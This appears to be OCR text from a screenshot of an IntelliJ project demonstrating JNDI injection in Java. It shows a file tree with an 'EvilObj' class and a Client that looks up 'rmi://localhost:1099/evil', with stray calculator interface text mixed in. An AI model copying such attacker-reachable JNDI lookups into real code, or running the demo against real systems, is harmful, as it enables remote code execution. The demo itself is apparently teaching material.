 Project
Server.java
Server.class
EvilObj.class
EvilObj.java
Client.java
jndi_inj_demo ~/IdeaProjects/jndi_inj_
.idea
out
production
jndi_inj_demo
Client.class
EvilObj.class
Server.class
src
Client
EvilObj
Server
jndi_inj_demo.iml
External Libraries
Scratches and Consoles
1 import javax.naming.Context;
2 import javax.naming.InitialContext;
3 import javax.naming.NamingException;
4
5 public class Client {
6 public static void main(String[] args) throws NamingException {
7 Context context = new InitialContext();
8 context.lookup( name: "rmi://localhost:1099/evil");
9 }
10 }
11
基本模式
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
Run: Server Client
/opt/jdk1.7.0_80/bin/java -javaagent:/opt/idea/lib/idea_rt.jar=42653:/opt/idea/bin - 0/jre/lib/charsets.jar